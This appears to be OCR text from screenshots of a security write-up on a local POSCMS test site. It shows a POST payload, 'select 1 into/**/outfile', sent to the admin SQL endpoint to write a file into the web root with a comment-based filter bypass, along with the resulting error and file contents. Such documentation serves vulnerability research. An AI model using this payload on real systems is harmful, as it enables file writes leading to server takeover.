 Error Number: 1086
File 'C:\phpstudy_pro\WWW\poscms.test\poscms\11111.txt' already exists
select 1 into/**/outfile 'C:\\phpstudy_pro\\WWW\\poscms.test\\poscms\\11111.txt'
Filename: C:/phpstudy_pro/WWW/poscms.test/poscms/diy/system/database/DB_driver.php
Line Number: 691
11111.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://poscms.test/index.php?c=db&d=admin&m=sql
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
sql=select 1 into/**/outfile 'C:\\phpstudy_pro\\WWW\\poscms.test\\poscms\\11111.txt'